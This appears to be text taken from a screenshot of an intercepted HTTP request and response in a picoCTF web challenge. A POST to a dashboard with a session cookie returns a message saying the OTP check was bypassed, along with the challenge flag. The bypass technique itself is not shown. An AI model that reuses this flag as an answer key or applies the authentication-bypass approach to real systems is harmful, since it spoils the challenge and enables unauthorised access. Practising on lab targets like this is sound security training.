 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:54013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://titan.picoctf.net:54013
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:54013/dashboard
12 Cookie: session=
.eJw9jEsKAyEQRO_iOouJtp_kMuKOLQmZUfFDCCF3Hwcku6pXvPoyfLYPuzPHLgxrCbalF8
UBTPDXBYO88ZVrSaRBAwJKpQQIo4RD8Iv3pxf6ttnodpo_qeWRhJHcmFGzq_Wdip9rfqRIN
vZ9pTJRr1T-_u8AuLQsLw.Z3pgQA.ihoLYLqpxWHQU3eJh5F5MOWgHzQ
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sun, 05 Jan 2025 10:36:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, a you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_2e80f1fd}